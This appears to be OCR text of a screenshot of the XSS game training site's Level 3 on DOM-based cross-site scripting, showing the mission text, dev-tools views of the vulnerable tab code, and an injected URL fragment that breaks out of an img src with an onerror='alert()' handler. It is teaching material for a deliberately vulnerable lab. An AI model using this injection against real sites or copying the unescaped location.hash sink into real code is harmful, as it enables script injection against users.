 XSS game: Level 3
DOM Based Cross Site Scripting
xss-game.appspot.com/level3
[3/6] Level 3: That sinking feeling...
Mission Description
As you've seen in the previous level, some common JS functions are execution
sinks which means that they will cause the browser to execute any scripts that
appear in their input. Sometimes this fact is hidden by higher-level APIs which
use one of these functions under the hood.
The application on this level is using one such hidden sink.
Mission Objective
As before, inject a script to pop up a JavaScript alert() in the app.
Since you can't enter your payload anywhere in the application, you will have to
manually edit the address in the URL bar below.
Advance to next level >>
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level3/frame#3' onerror='alert()' Go
cloudiddly Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 3
Target code (toggle)
Elements Console Sources Network Performance » 2 1
}
}
// Tell parent we've changed the tab
top.postMessage(self.location.toString(), "*");
}
window.onload = function() {
chooseTab(unescape(self.location.hash.substr(1)) || "1");
}
// Extra code so that we can communicate with the parent page
window.addEventListener("message", function(event){
if (event.source == parent) {
chooseTab(unescape(self.location.hash.substr(1)));
}
}, false);
</script>
</head>
<body id="level3">
<div id="header">…</div>
<div class="tab" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab active" id="tab3" onclick="chooseTab('3')">Image 3</div>
<div id="tabContent"> == $0
"Image 3"
<br>
<img src="/static/level3/cloud3" onerror="alert()" .jpg'>
</div>
</body>
</html>
</iframe>
</div>
<h2>…</h2>
<iframe id="source-frame" src="/level3/source">…</iframe>
<h2>…</h2>
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
#level3 #tabContent { game-frame-…les.c
border-width: 2px 2px 2px 2px;
border-style: solid;
border-color: #ccc;
width: 568px;
margin-right: 5px;
height: 190px;
padding: 4px;